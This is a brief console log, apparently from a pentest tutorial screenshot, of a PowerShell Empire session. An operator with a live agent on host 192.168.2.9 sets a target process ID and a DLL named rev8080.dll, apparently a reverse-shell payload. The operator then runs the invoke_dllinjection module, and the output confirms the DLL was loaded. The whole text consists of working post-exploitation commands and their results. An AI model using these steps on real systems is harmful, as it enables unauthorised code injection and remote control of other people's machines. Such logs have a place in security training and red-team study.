 (Empire: powershell/code_execution/invoke_dllinjection) > set ProcessID 1596
(Empire: powershell/code_execution/invoke_dllinjection) > set Dll rev8080.dll
(Empire: powershell/code_execution/invoke_dllinjection) > execute
[*] Tasked 731LH26E to run TASK_CMD_WAIT
[*] Agent 731LH26E tasked with task ID 7
[*] Tasked agent 731LH26E to run module powershell/code_execution/invoke_dllinjection
(Empire: powershell/code_execution/invoke_dllinjection) > [*] Agent 731LH26E returned results.
System.Diagnostics.ProcessModule (rev8080.dll)
[*] Valid results returned by 192.168.2.9